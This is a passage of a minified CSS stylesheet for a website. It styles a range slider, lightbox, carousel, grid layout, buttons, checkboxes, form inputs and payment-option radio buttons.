th:last-child{border-right: none}.static-content td{padding: 12px 0 10px 20px;text-align: left;vertical-align: middle;border-right: 1px solid #dadada}.static-content td:last-child{border-right: none}ol{list-style-type: decimal;list-style-position: inside;counter-reset: item;margin: 0 0 24px}ol li{display: block;position: relative;margin: 0 0 24px}ol li:before{content: counters(item, ".") ". ";counter-increment: item;display: inline;vertical-align: top;font-weight: 700}.upper{text-transform: uppercase}.accept-ico{width: 20px;height: 20px}.ruler_pen-ico{width: 20px;height: 20px}.setting_question-ico{width: 19px;height: 21px}.error-ico{width: 14px;height: 14px}.arrow-right-ico{width: 11px;height: 11px}.icon-menu{width: 20px;height: 14px}.irs{position: relative;display: block;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}.irs-line{position: relative;display: block;overflow: hidden;outline: none !important}.irs-line-left, .irs-line-mid, .irs-line-right{position: absolute;display: block;top: 0}.irs-line-left{left: 0;width: 11%}.irs-line-mid{left: 9%;width: 82%}.irs-line-right{right: 0;width: 11%}.irs-bar{position: absolute;display: block;left: 0;width: 0}.irs-bar-edge{position: absolute;display: block;top: 0;left: 0}.irs-shadow{position: absolute;display: none;left: 0;width: 0}.irs-slider{position: absolute;display: block;cursor: default;z-index: 1}.irs-slider.type_last{z-index: 2}.irs-min{position: absolute;display: block;left: 0;cursor: default}.irs-max{position: absolute;display: block;right: 0;cursor: default}.irs-from, .irs-to, .irs-single{position: absolute;display: block;top: 0;left: 0;cursor: default;white-space: nowrap}.irs-grid{position: absolute;display: none;bottom: 0;left: 0;width: 100%;height: 20px}.irs-with-grid .irs-grid{display: block}.irs-grid-pol{position: absolute;top: 0;left: 0;width: 1px;height: 8px;background: #000}.irs-grid-pol.small{height: 4px}.irs-grid-text{position: absolute;bottom: 0;left: 0;white-space: nowrap;text-align: center;font-size: 9px;line-height: 9px;padding: 0 3px;color: #000}.irs-disable-mask{position: absolute;display: block;top: 0;left: -1%;width: 102%;height: 100%;cursor: default;background: rgba(0, 0, 0, 0);z-index: 2}.lt-ie9 .irs-disable-mask{background: #000;filter: alpha(opacity=0);cursor: not-allowed}.irs-disabled{opacity: 0.4}.irs-hidden-input{position: absolute !important;display: block !important;top: 0 !important;left: 0 !important;width: 0 !important;height: 0 !important;font-size: 0 !important;line-height: 0 !important;padding: 0 !important;margin: 0 !important;overflow: hidden;outline: none !important;z-index: -9999 !important;background: none !important;border-style: solid !important;border-color: transparent !important}.irs{height: 55px}.irs-with-grid{height: 75px}.irs-line{height: 10px;top: 33px;background: #EEE;background: -webkit-gradient(linear, left top, left bottom, color-stop(-50%, #DDD), color-stop(150%, #FFF));background: linear-gradient(to bottom, #DDD -50%, #FFF 150%);border: 1px solid #CCC;border-radius: 16px;-moz-border-radius: 16px}.irs-line-left{height: 8px}.irs-line-mid{height: 8px}.irs-line-right{height: 8px}.irs-bar{height: 10px;top: 33px;border-top: 1px solid #428bca;border-bottom: 1px solid #428bca;background: #428bca;background: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#7fc3e8));background: linear-gradient(to top, #428bca 0%, #7fc3e8 100%)}.irs-bar-edge{height: 10px;top: 33px;width: 14px;border: 1px solid #428bca;border-right: 0;background: #428bca;background: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#7fc3e8));background: linear-gradient(to top, #428bca 0%, #7fc3e8 100%);border-radius: 16px 0 0 16px;-moz-border-radius: 16px 0 0 16px}.irs-shadow{height: 2px;top: 38px;background: #000;opacity: 0.3;border-radius: 5px;-moz-border-radius: 5px}.lt-ie9 .irs-shadow{filter: alpha(opacity=30)}.irs-slider{top: 25px;width: 27px;height: 27px;border: 1px solid #AAA;background: #DDD;background: -webkit-gradient(linear, left top, left bottom, from(white), color-stop(20%, gainsboro), to(white));background: linear-gradient(to bottom, white 0%, gainsboro 20%, white 100%);border-radius: 27px;-moz-border-radius: 27px;-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);cursor: pointer}.irs-slider.state_hover, .irs-slider:hover{background: #FFF}.irs-min, .irs-max{color: #333;font-size: 12px;line-height: 1.333;text-shadow: none;top: 0;padding: 1px 5px;background: rgba(0, 0, 0, 0.1);border-radius: 3px;-moz-border-radius: 3px}.lt-ie9 .irs-min, .lt-ie9 .irs-max{background: #ccc}.irs-from, .irs-to, .irs-single{color: #fff;font-size: 14px;line-height: 1.333;text-shadow: none;padding: 1px 5px;background: #428bca;border-radius: 3px;-moz-border-radius: 3px}.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single{background: #999}.irs-grid{height: 27px}.irs-grid-pol{opacity: 0.5;background: #428bca}.irs-grid-pol.small{background: #999}.irs-grid-text{bottom: 5px;color: #99a4ac}.scrollable{position: relative}.scrollable:focus{outline: 0}.scrollable .viewport{position: relative;overflow: hidden}.scrollable .viewport .overview{position: absolute}.scrollable .scroll-bar{display: none}.scrollable .scroll-bar.vertical{position: absolute;right: 0;height: 100%}.scrollable .scroll-bar.horizontal{position: relative;width: 100%}.scrollable .scroll-bar .thumb{position: absolute}.scrollable .scroll-bar.vertical .thumb{width: 100%;min-height: 10px}.scrollable .scroll-bar.horizontal .thumb{height: 100%;min-width: 10px;left: 0}.not-selectable{-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}.scrollable.default-skin{padding-right: 10px;padding-bottom: 6px}.scrollable.default-skin .scroll-bar.vertical{width: 6px}.scrollable.default-skin .scroll-bar.horizontal{height: 6px}.scrollable.default-skin .scroll-bar .thumb{background-color: black;opacity: 0.4;border-radius: 3px;-moz-border-radius: 4px;-webkit-border-radius: 4px}.scrollable.default-skin .scroll-bar:hover .thumb{opacity: 0.6}.scrollable.gray-skin{padding-right: 17px}.scrollable.gray-skin .scroll-bar{border: 1px solid gray;background-color: #d3d3d3}.scrollable.gray-skin .scroll-bar .thumb{background-color: gray}.scrollable.gray-skin .scroll-bar:hover .thumb{background-color: black}.scrollable.gray-skin .scroll-bar.vertical{width: 10px}.scrollable.gray-skin .scroll-bar.horizontal{height: 10px;margin-top: 2px}.scrollable.modern-skin{padding-right: 17px}.scrollable.modern-skin .scroll-bar{border: 1px solid gray;border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;-webkit-box-shadow: inset 0 0 5px #888;box-shadow: inset 0 0 5px #888}.scrollable.modern-skin .scroll-bar .thumb{background-color: #95aabf;border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border: 1px solid #536984}.scrollable.modern-skin .scroll-bar.vertical .thumb{width: 8px;background: -webkit-gradient(linear, left top, right top, from(#95aabf), to(#547092));background: linear-gradient(to right, #95aabf 0%, #547092 100%);-ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )"}.scrollable.modern-skin .scroll-bar.horizontal .thumb{height: 8px;background-image: -webkit-gradient(linear, left top, left bottom, from(#95aabf), to(#547092));background-image: linear-gradient(#95aabf, #547092);background-image: -ms-linear-gradient(#95aabf, #547092);-ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )"}.scrollable.modern-skin .scroll-bar.vertical{width: 10px}.scrollable.modern-skin .scroll-bar.horizontal{height: 10px;margin-top: 2px}.fancybox-enabled{overflow: hidden}.fancybox-enabled body{overflow: visible;height: 100%}.fancybox-container{position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden}.fancybox-container ~ .fancybox-container{z-index: 99992}.fancybox-bg{position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: #0f0f11;opacity: 0;-webkit-transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);-webkit-backface-visibility: hidden;backface-visibility: hidden}.fancybox-container--ready .fancybox-bg{opacity: .87;-webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-controls{position: absolute;top: 0;left: 0;right: 0;text-align: center;opacity: 0;z-index: 99994;-webkit-transition: opacity .2s;transition: opacity .2s;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;direction: ltr}.fancybox-show-controls .fancybox-controls{opacity: 1}.fancybox-infobar{display: none}.fancybox-show-infobar .fancybox-infobar{display: inline-block;pointer-events: all}.fancybox-infobar__body{display: inline-block;width: 70px;line-height: 44px;font-size: 13px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;text-align: center;color: #ddd;background-color: rgba(30, 30, 30, 0.7);pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-webkit-tap-highlight-color: transparent;-webkit-font-smoothing: subpixel-antialiased}.fancybox-buttons{position: absolute;top: 0;right: 0;display: none;pointer-events: all}.fancybox-show-buttons .fancybox-buttons{display: block}.fancybox-slider-wrap{overflow: hidden;direction: ltr}.fancybox-slider, .fancybox-slider-wrap{position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 0;margin: 0;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-tap-highlight-color: transparent}.fancybox-slide{position: absolute;top: 0;left: 0;width: 100%;height: 100%;margin: 0;padding: 0;overflow: auto;outline: none;white-space: normal;-webkit-box-sizing: border-box;box-sizing: border-box;text-align: center;z-index: 99994;-webkit-overflow-scrolling: touch}.fancybox-slide:before{content: "";height: 100%;width: 0}.fancybox-slide:before, .fancybox-slide > *{display: inline-block;vertical-align: middle}.fancybox-slide > *{position: relative;padding: 24px;margin: 44px 0;border-width: 0;text-align: left;background-color: #fff;overflow: auto;-webkit-box-sizing: border-box;box-sizing: border-box}.fancybox-slide--image{overflow: hidden}.fancybox-slide--image:before{display: none}.fancybox-content{display: inline-block;position: relative;margin: 44px auto;padding: 0;border: 0;width: 80%;height: calc(100% - 88px);vertical-align: middle;line-height: normal;text-align: left;white-space: normal;outline: none;font-size: 16px;font-family: Arial,sans-serif;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-tap-highlight-color: transparent;-webkit-overflow-scrolling: touch}.fancybox-iframe{display: block;margin: 0;padding: 0;border: 0;width: 100%;height: 100%;background: #fff}.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe{background: transparent}.fancybox-placeholder{z-index: 99995;background: transparent;cursor: default;overflow: visible;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;background-size: 100% 100%;background-repeat: no-repeat;-webkit-backface-visibility: hidden;backface-visibility: hidden}.fancybox-image, .fancybox-placeholder, .fancybox-spaceball{position: absolute;top: 0;left: 0;margin: 0;padding: 0;border: 0}.fancybox-image, .fancybox-spaceball{width: 100%;height: 100%;max-width: none;max-height: none;background: transparent;background-size: 100% 100%}.fancybox-controls--canzoomOut .fancybox-placeholder{cursor: -webkit-zoom-out;cursor: zoom-out}.fancybox-controls--canzoomIn .fancybox-placeholder{cursor: -webkit-zoom-in;cursor: zoom-in}.fancybox-controls--canGrab .fancybox-placeholder{cursor: -webkit-grab;cursor: grab}.fancybox-controls--isGrabbing .fancybox-placeholder{cursor: -webkit-grabbing;cursor: grabbing}.fancybox-spaceball{z-index: 1}.fancybox-tmp{position: absolute;top: -9999px;left: -9999px;visibility: hidden}.fancybox-error{position: absolute;margin: 0;padding: 40px;top: 50%;left: 50%;width: 380px;max-width: 100%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background: #fff;cursor: default}.fancybox-error p{margin: 0;padding: 0;color: #444;font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position: absolute;top: 0;right: 0;width: 44px;height: 44px;padding: 0;margin: 0;border: 0;border-radius: 0;outline: none;background: transparent;z-index: 10;cursor: pointer}.fancybox-close-small:after{content: "×";position: absolute;top: 5px;right: 5px;width: 30px;height: 30px;font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color: #888;font-weight: 300;text-align: center;border-radius: 50%;border-width: 0;background: #fff;-webkit-transition: background .2s;transition: background .2s;-webkit-box-sizing: border-box;box-sizing: border-box;z-index: 2}.fancybox-close-small:focus:after{outline: 1px dotted #888}.fancybox-slide--video .fancybox-close-small{top: -36px;right: -36px;background: transparent}.fancybox-close-small:hover:after{color: #555;background: #eee}.fancybox-caption-wrap{position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 30px 0;z-index: 99998;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-box-sizing: border-box;box-sizing: border-box;background: -webkit-gradient(linear, left top, left bottom, color-stop(0, transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), color-stop(80%, rgba(0, 0, 0, 0.8)));background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));opacity: 0;-webkit-transition: opacity .2s;transition: opacity .2s;pointer-events: none}.fancybox-show-caption .fancybox-caption-wrap{opacity: 1}.fancybox-caption{padding: 30px 0;border-top: 1px solid rgba(255, 255, 255, 0.4);font-size: 14px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;color: #fff;line-height: 20px;-webkit-text-size-adjust: none}.fancybox-caption a, .fancybox-caption button{pointer-events: all}.fancybox-caption a{color: #fff;text-decoration: underline}.fancybox-button{display: inline-block;position: relative;width: 44px;height: 44px;line-height: 44px;margin: 0;padding: 0;border: 0;border-radius: 0;cursor: pointer;background: transparent;color: #fff;-webkit-box-sizing: border-box;box-sizing: border-box;vertical-align: top;outline: none}.fancybox-button--disabled{cursor: default;pointer-events: none}.fancybox-button, .fancybox-infobar__body{background: rgba(30, 30, 30, 0.6)}.fancybox-button:hover{background: rgba(0, 0, 0, 0.8)}.fancybox-button:after, .fancybox-button:before{content: "";pointer-events: none;position: absolute;border-color: #fff;background-color: currentColor;color: currentColor;opacity: .9;-webkit-box-sizing: border-box;box-sizing: border-box;display: inline-block}.fancybox-button--disabled:after, .fancybox-button--disabled:before{opacity: .5}.fancybox-button--left:after{left: 20px;-webkit-transform: rotate(-135deg);-ms-transform: rotate(-135deg);transform: rotate(-135deg)}.fancybox-button--left:after, .fancybox-button--right:after{top: 18px;width: 6px;height: 6px;background: transparent;border-top: 2px solid currentColor;border-right: 2px solid currentColor}.fancybox-button--right:after{right: 20px;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg)}.fancybox-button--left{border-bottom-left-radius: 5px}.fancybox-button--right{border-bottom-right-radius: 5px}.fancybox-button--close{float: right}.fancybox-button--close:after, .fancybox-button--close:before{content: "";display: inline-block;position: absolute;height: 2px;width: 16px;top: calc(50% - 1px);left: calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg)}.fancybox-button--close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.fancybox-loading{border: 6px solid rgba(99, 99, 99, 0.4);border-top: 6px solid rgba(255, 255, 255, 0.6);border-radius: 100%;height: 50px;width: 50px;-webkit-animation: a .8s infinite linear;animation: a .8s infinite linear;background: transparent;position: absolute;top: 50%;left: 50%;margin-top: -25px;margin-left: -25px;z-index: 99999}@-webkit-keyframes a{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg)}to{-webkit-transform: rotate(359deg);transform: rotate(359deg)}}@keyframes a{0%{-webkit-transform: rotate(0deg);transform: rotate(0deg)}to{-webkit-transform: rotate(359deg);transform: rotate(359deg)}}@media (max-width: 800px){.fancybox-controls{text-align: left}.fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close){display: none !important}.fancybox-caption{padding: 20px 0;margin: 0}}.fancybox-button--fullscreen:before{width: 15px;height: 11px;left: 15px;top: 16px;border: 2px solid;background: none}.fancybox-button--play:before{top: 16px;left: 18px;width: 0;height: 0;border-top: 6px inset transparent;border-bottom: 6px inset transparent;border-left: 10px solid;border-radius: 1px;background: transparent}.fancybox-button--pause:before{top: 16px;left: 18px;width: 7px;height: 11px;border-style: solid;border-width: 0 2px;background: transparent}.fancybox-button--thumbs span{font-size: 23px}.fancybox-button--thumbs:before{top: 20px;left: 21px;width: 3px;height: 3px;-webkit-box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap{right: 220px}.fancybox-thumbs{position: absolute;top: 0;right: 0;bottom: 0;left: auto;width: 220px;margin: 0;padding: 5px 5px 0 0;background: #fff;z-index: 99993;word-break: normal;-webkit-overflow-scrolling: touch;-webkit-tap-highlight-color: transparent;-webkit-box-sizing: border-box;box-sizing: border-box}.fancybox-thumbs > ul{list-style: none;position: absolute;position: relative;width: 100%;height: 100%;margin: 0;padding: 0;overflow-x: hidden;overflow-y: auto;font-size: 0}.fancybox-thumbs > ul > li{float: left;overflow: hidden;max-width: 50%;padding: 0;margin: 0;width: 105px;height: 75px;position: relative;cursor: pointer;outline: none;border: 5px solid #fff;border-top-width: 0;border-right-width: 0;-webkit-tap-highlight-color: transparent;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-box-sizing: border-box;box-sizing: border-box}li.fancybox-thumbs-loading{background: rgba(0, 0, 0, 0.1)}.fancybox-thumbs > ul > li > img{position: absolute;top: 0;left: 0;min-width: 100%;min-height: 100%;max-width: none;max-height: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}.fancybox-thumbs > ul > li:before{content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 2px;border: 4px solid #4ea7f9;z-index: 99991;opacity: 0;-webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.fancybox-thumbs > ul > li.fancybox-thumbs-active:before{opacity: 1}@media (max-width: 800px){.fancybox-thumbs{display: none !important}.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap{right: 0}}.slick-slider{position: relative;display: block;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent}.slick-list{position: relative;display: block;overflow: hidden;margin: 0;padding: 0}.slick-list:focus{outline: none}.slick-list.dragging{cursor: pointer;cursor: hand}.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.slick-track{position: relative;top: 0;left: 0;display: block}.slick-track:before, .slick-track:after{display: table;content: ''}.slick-track:after{clear: both}.slick-loading .slick-track{visibility: hidden}.slick-slide{display: none;float: left;height: 100%;min-height: 1px}[dir="rtl"] .slick-slide{float: right}.slick-slide.slick-loading img{display: none}.slick-slide.dragging img{pointer-events: none}.slick-initialized .slick-slide{display: block}.slick-loading .slick-slide{visibility: hidden}.slick-vertical .slick-slide{display: block;height: auto;border: 1px solid transparent}.slick-arrow.slick-hidden{display: none}.slick-dots{position: absolute;left: 0;right: 0;top: 32px;text-align: center;font-size: 0;line-height: 0}.slick-dots li{display: inline-block;vertical-align: middle;margin: 0 5px}.slick-dots li.slick-active button{opacity: 1;background: red}.slick-dots button{width: 18px;height: 3px;display: block;border: 0;-webkit-box-shadow: none;box-shadow: none;background: red;opacity: 0.2}*, *:before, *:after{-webkit-box-sizing: border-box;box-sizing: border-box}html, body{height: 100%;min-width: 320px}.container{padding: 0 15px;max-width: 1170px;margin: 0 auto}.container:after{content: " ";display: block;clear: both}.wrapper{width: 100%;overflow: hidden}.main{position: relative;z-index: 1}.row{letter-spacing: -.36em;margin: 0 -15px}.col{display: inline-block;vertical-align: top;letter-spacing: 0;padding: 0 15px 5px;width: 100%}.inner{height: 200px;background: #000}@media (min-width: 320px){.xs-100{width: 100%}.xs-50{width: 50%}.xs-33{width: 33.333333%}.xs-25{width: 25%}.xs-20{width: 20%}.offset-xs-50{margin-left: 50%}.offset-xs-33{margin-left: 33%}.offset-xs-25{margin-left: 25%}.offset-xs-20{margin-left: 20%}}@media (min-width: 768px){.sm-100{width: 100%}.sm-50{width: 50%}.sm-33{width: 33.333333%}.sm-25{width: 25%}.sm-20{width: 20%}.offset-sm-50{margin-left: 50%}.offset-sm-33{margin-left: 33%}.offset-sm-25{margin-left: 25%}.offset-sm-20{margin-left: 20%}}@media (min-width: 1025px){.md-100{width: 100%}.md-50{width: 50%}.md-33{width: 33.333333%}.md-25{width: 25%}.md-20{width: 20%}.offset-md-50{margin-left: 50%}.offset-md-33{margin-left: 33%}.offset-md-25{margin-left: 25%}.offset-md-20{margin-left: 20%}}@media (min-width: 1365px){.lg-100{width: 100%}.lg-50{width: 50%}.lg-33{width: 33.333333%}.lg-25{width: 25%}.lg-20{width: 20%}.offset-lg-50{margin-left: 50%}.offset-lg-33{margin-left: 33%}.offset-lg-25{margin-left: 25%}.offset-lg-20{margin-left: 20%}}@media (max-width: 767px){.mobile-hidden{display: none !important}}.only-mobile{display: none !important}@media (max-width: 767px){.only-mobile{display: block !important}}button, .btn{text-align: center;vertical-align: top;font-weight: normal;font-size: 16px;line-height: 24px;padding: 11px 20px;font-weight: 300;background: #afd31a;color: #fff;border: 1px solid #afd31a;border-radius: 4px;position: relative;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;width: 100%;display: inline-block;vertical-align: middle}button:hover, button.active, .btn:hover, .btn.active{opacity: 1;color: #afd31a;background: transparent}button:focus, .btn:focus{position: relative;outline: none}button.disabled, button[disabled="disabled"], button[disabled], .btn.disabled, .btn[disabled="disabled"], .btn[disabled]{background: #ccc;color: #aaa;cursor: not-allowed}.btn__blue{background: transparent;color: #0597db;border-color: #0597db}.btn__blue:hover, .btn__blue.active{background: #0597db;color: #fff}.btn__bluefull{background: #479fd3;color: #fff;border-color: #479fd3;border-radius: 0;fill: #fff}.btn__bluefull:hover, .btn__bluefull.active{background: none;color: #479fd3;fill: #479fd3}.btn__greenlight{background: #e7f2ba;color: #000;border-color: #e7f2ba;text-align: center;padding: 8px 9px}.btn__greenlight:hover, .btn__greenlight.active{background: #afd31a;border-color: #afd31a;color: #000}.btn__greenlight-text{display: inline-block;vertical-align: middle;font-size: 13px;line-height: 1}.btn__greenlight-image{display: inline-block;vertical-align: middle;padding: 0 6px 0 0}.btn__greenlight-image .icon-basket{width: 19px;height: 15px}.btn__greenlight-image-picture{vertical-align: middle}.btn__upper{text-transform: uppercase}.btn__gray{background: #f0f0f0;color: #2d414d;font-size: 17px;font-weight: 300;border-color: transparent}.btn__gray:hover{border-color: #2d414d;color: #2d414d}input[type="checkbox"]{display: none}input[type="checkbox"] + label{display: inline-block;vertical-align: top;padding: 0 0 0 36px;position: relative;font-size: 14px}input[type="checkbox"] + label:before{position: absolute;content: '';left: 0;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 25px;height: 25px;-webkit-box-sizing: border-box;box-sizing: border-box;border: 1px solid #dadada;border-radius: 2px}input[type="checkbox"] + label:after{content: '';position: absolute;display: block;background-size: cover;width: 13px;height: 13px;left: 7px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);background: url(../pic/checked.png);opacity: 0}input[type="checkbox"]:checked + label:after{opacity: 1}.checkbox{position: relative;cursor: pointer;margin: 0}.checkbox__input:checked{-webkit-transition: all .3s;transition: all .3s}.checkbox__input:checked + .checkbox__cont:after{opacity: 1;visibility: visible}.checkbox__cont{position: relative;padding-left: 30px;display: block}.checkbox__cont:before{content: '';display: block;position: absolute;width: 14px;height: 14px;border: 1px solid #ababab;top: 1px;left: 0;-webkit-transition: all .3s;transition: all .3s}.checkbox__cont:after{content: '';display: block;position: absolute;width: 8px;height: 8px;background: #559fd4;top: 4px;left: 3px;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s}.checkbox__text{display: block;color: #3d3d3d;font: 400 14px/1.2 "SegoeUI"}.checkbox--color .checkbox__input:checked + .checkbox__cont:before{border-color: #fff;opacity: .5}.checkbox--color .checkbox__input:checked + .checkbox__cont .checkbox__text{color: #000}.checkbox--color .checkbox__cont:before{border-color: transparent}.checkbox--color .checkbox__cont:after{display: none}textarea, select, input{background-color: #fff;border: 1px solid #dedede;color: #5e5e5e;font-size: 16px;line-height: 24px;padding: 4px 10px;width: 100%;height: 45px;display: block;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;-webkit-appearance: none;border-radius: 0}textarea::-webkit-input-placeholder, select::-webkit-input-placeholder, input::-webkit-input-placeholder{color: #9c9c9c}textarea:-ms-input-placeholder, select:-ms-input-placeholder, input:-ms-input-placeholder{color: #9c9c9c}textarea:focus::-webkit-input-placeholder, select:focus::-webkit-input-placeholder, input:focus::-webkit-input-placeholder{color: transparent}textarea:focus:-ms-input-placeholder, select:focus:-ms-input-placeholder, input:focus:-ms-input-placeholder{color: transparent}textarea:focus::placeholder, select:focus::placeholder, input:focus::placeholder{color: transparent}textarea:focus, select:focus, input:focus{outline: none;border-color: #696969;background-color: #fff}textarea.disabled, textarea[disabled="disabled"], textarea[disabled], select.disabled, select[disabled="disabled"], select[disabled], input.disabled, input[disabled="disabled"], input[disabled]{background-color: #f3f3f3}label{display: inline-block;text-transform: uppercase;color: #878787;margin-bottom: 15px;font: 400 12px/12px "SegoeUI"}textarea{height: 150px;resize: none}input[type="file"]{display: none}input[type="file"] + label{display: block;background: #fff;font-size: 14px;line-height: 24px;padding: 25px 15px;color: #969696;text-align: center;border: 1px dashed #c4c4c4;-webkit-transition: .2s ease-in-out;transition: .2s ease-in-out}input[type="file"] + label:hover{border-color: #696969;background: #e9e9e9}input[type='number']{-moz-appearance: textfield}input::-webkit-outer-spin-button, input::-webkit-inner-spin-button{-webkit-appearance: none}input::-webkit-outer-spin-button, input::-webkit-inner-spin-button{-webkit-appearance: none;margin: 0}.search-input{border: 1px solid #ababab;background: #fff url("../img/search-input.png") center right 10px no-repeat;color: #6d6d6d;font: 400 16px "SegoeUI";height: 42px;padding: 8px 10px 11px}.phone-input{position: relative}.phone-input__val{position: absolute;color: #878787;font: 400 14px/1 "SegoeUI";width: 45px;left: 0;height: 100%;top: 0;border: 1px solid #dedede;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background: #f6f6f6;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out}.phone-input input{padding-left: 65px}.phone-input input:focus + .phone-input__val{border-color: #696969}input[type="radio"]{display: none}input[type="radio"] + label{display: inline-block;vertical-align: top;position: relative;cursor: pointer;width: auto;font-size: 16px;padding: 0 0 0 25px;margin: 0 20px 0 0}input[type="radio"] + label:before{position: absolute;content: '';top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0px;width: 17px;height: 17px;border-radius: 2px;border: 1px solid #b8d8ee;background: #fff}input[type="radio"] + label:after{content: '';position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 3px;width: 11px;height: 11px;background: #559fd4;border-radius: 3px}input[type="radio"]:not(:checked) + label:after{opacity: 0}input[type="radio"]:checked + label:after{opacity: 1}input[type="radio"]:disabled:checked + label{color: #A4A8A9}input[type="radio"]:disabled:not(:checked) + label{color: #A4A8A9}.radio-other input[type="radio"] + label{font-size: 22px;line-height: 24px;padding-left: 54px;font-weight: normal;color: #464646;margin-bottom: 10px;text-transform: none}.radio-other input[type="radio"] + label:before{width: 18px;height: 18px;border-radius: 50%;border-color: #c7c7c7;-webkit-transform: none;-ms-transform: none;transform: none;top: 4px}.radio-other input[type="radio"] + label:after{border-radius: 50%;width: 18px;height: 18px;background: #fff;border: 6px solid #3c97e3;left: 0;-webkit-transform: none;-ms-transform: none;transform: none;top: 4px}@media (max-width: 1140px){.radio-other input[type="radio"] + label{padding-left: 39px;margin-bottom: 7px}}@media (max-width: 1000px){.radio-other input[type="radio"] + label{padding-left: 53px;margin-bottom: 10px;margin-right: 0}}@media (max-width: 767px){.radio-other input[type="radio"] + label{padding-left: 41px;margin-bottom: 8px}}.radio-other p{font-size: 15px;line-height: 24px}.payment input[type="radio"] + label{margin: 0;padding: 0}.payment input[type="radio"] + label .payment__img{display: block;border: 1px solid #dedede;position: relative;padding: 40px 69px}.payment input[type="radio"] + label .payment__img img{position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1}@media (max-width: 767px){.payment input[type="radio"] + label .payment__img{padding-left: 66px;padding-right: 66px}}.payment input[type="radio"] + label:after, .payment input[type="radio"] + label:before{display: none}.payment input[type="radio"]:checked + label .payment__img{border-color: 